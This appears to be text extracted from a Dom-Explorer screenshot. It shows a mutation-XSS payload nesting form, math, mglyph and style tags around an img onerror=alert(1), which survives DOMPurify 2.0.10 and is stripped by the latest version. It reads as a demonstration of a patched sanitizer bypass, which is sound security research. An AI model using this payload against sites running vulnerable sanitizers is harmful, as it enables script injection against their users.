 Dom-Explorer
Settings
Embed
Sync Tabs
Presets
Pipeline
<form><math><mtext></form><form><mglyph><style></math><img src onerror=alert(1)>
html
Dom Tree
DomPurify 2.0.10
<form><math><mtext><form><mglyph><style></math><img src onerror=alert(1)></st
yle></mglyph></form></mtext></math></form>
DomParser
<BODY> xhtml 1
<FORM> xhtml 2
<math> mathml 3
<mtext> mathml 4
<mglyph> mathml 5
<style> mathml 6
<IMG src="" onerror="alert(1)"> xhtml 3
Dom Tree
DomPurify latest
<form><math><mtext><form></form></mtext></math></form>
DomParser
<BODY> xhtml 1
<FORM> xhtml 2
<math> mathml 3
<mtext> mathml 4